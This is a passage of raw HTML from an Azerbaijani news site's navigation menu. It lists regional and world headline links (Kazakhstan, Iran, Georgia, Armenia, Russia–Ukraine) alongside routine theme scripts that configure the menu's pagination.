                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3167";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "634";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/dovl%c9%99t-departamenti-tripp-layih%c9%99sinin-icra-c%c9%99rciv%c9%99sinin-q%c9%99bul-edildiyini-aciqlayib/"  rel="bookmark" class="td-image-wrap " title="Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ dövlət katibi Marko Rubio" title="Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/rubio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/dovl%c9%99t-departamenti-tripp-layih%c9%99sinin-icra-c%c9%99rciv%c9%99sinin-q%c9%99bul-edildiyini-aciqlayib/"  rel="bookmark" title="Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb">Dövlət Departamenti TRIPP layihəsinin icra çərçivəsinin qəbul edildiyini açıqlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/danimarka-v%c9%99-abs-qrenlandiya-il%c9%99-bagli-isci-qrupu-yaradacaq/"  rel="bookmark" class="td-image-wrap " title="Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq" ><img class="entry-thumb" src="[data-uri]" alt="Danimarka və ABŞ" title="Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/danimarka-abs-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/danimarka-v%c9%99-abs-qrenlandiya-il%c9%99-bagli-isci-qrupu-yaradacaq/"  rel="bookmark" title="Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq">Danimarka və ABŞ Qrenlandiya ilə bağlı işçi qrupu yaradacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bee-nin-masdar-sirk%c9%99ti-enerji-portfelinin-gucunu-65-giqavata-catdirib/"  rel="bookmark" class="td-image-wrap " title="BƏƏ-nin “Masdar” şirkəti enerji portfelinin gücünü 65 giqavata çatdırıb" ><img class="entry-thumb" src="[data-uri]" alt="“Masdar” şirkəti" title="BƏƏ-nin “Masdar” şirkəti enerji portfelinin gücünü 65 giqavata çatdırıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/masdar-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bee-nin-masdar-sirk%c9%99ti-enerji-portfelinin-gucunu-65-giqavata-catdirib/"  rel="bookmark" title="BƏƏ-nin “Masdar” şirkəti enerji portfelinin gücünü 65 giqavata çatdırıb">BƏƏ-nin “Masdar” şirkəti enerji portfelinin gücünü 65 giqavata çatdırıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/iranda-etirazlar-zamani-ol%c9%99nl%c9%99rin-sayi-572-n%c9%99f%c9%99r%c9%99-catib/"  rel="bookmark" class="td-image-wrap " title="İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb" ><img class="entry-thumb" src="[data-uri]" alt="İranda etirazlar" title="İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/iran-etiraz-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/iranda-etirazlar-zamani-ol%c9%99nl%c9%99rin-sayi-572-n%c9%99f%c9%99r%c9%99-catib/"  rel="bookmark" title="İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb">İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/m%c9%99sud-pezeskian-etirazcilarin-numay%c9%99nd%c9%99l%c9%99ri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Məsud Pezeşkian etirazçıların nümayəndələri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Məsud Pezeşkian etirazçıların nümayəndələri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/m%c9%99sud-pezeskian-etirazcilarin-numay%c9%99nd%c9%99l%c9%99ri-il%c9%99-gorusub/"  rel="bookmark" title="Məsud Pezeşkian etirazçıların nümayəndələri ilə görüşüb">Məsud Pezeşkian etirazçıların nümayəndələri ilə görüşüb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
